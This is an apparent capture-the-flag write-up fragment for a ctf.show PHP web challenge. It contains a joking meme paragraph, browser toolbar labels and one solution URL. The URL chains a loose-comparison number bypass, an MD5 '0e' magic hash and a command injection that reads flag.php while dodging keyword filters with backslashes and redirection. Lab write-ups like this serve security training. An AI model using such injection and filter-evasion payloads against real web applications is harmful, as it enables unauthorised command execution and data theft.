 ?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
Elements Console Sources Network Memory Performance Security Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5baaef36-0eb3-4da5-96f6-6b840cd294ff.chall.ctf.show/?num=1000000000000000.00000000000000010&md5=0e1138100474&get_flag=ca\t<flag.p\hp